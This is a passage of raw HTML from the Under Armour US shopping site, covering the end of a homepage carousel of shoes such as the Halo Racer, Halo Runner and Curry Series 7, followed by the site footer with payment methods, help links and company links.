</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/curry-brand-shoes-and-gear/"><img alt="GS D. FOX 2" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/curry-brand-shoes-and-gear/" href="/en-us/c/curry-brand-shoes-and-gear/">Curry Series 7 &amp; D.Fox 2</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html"><img alt="UA Halo Racer" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Racer_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_racer_mens_running_shoes/6007639.html" href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html">Halo Racer</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_runner_mens_running_shoes/6005287.html"><img alt="UA W Halo Runner" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Runner_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_mens_running_shoes/6005287.html" href="/en-us/p/running/ua_halo_runner_mens_running_shoes/6005287.html">Halo Runner</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html"><img alt="UA Halo Racer" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Trainer_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html">Halo Trainer</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist"><div class="Home-module-scss-module___aid3G__home__shoppable-reels"><div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" 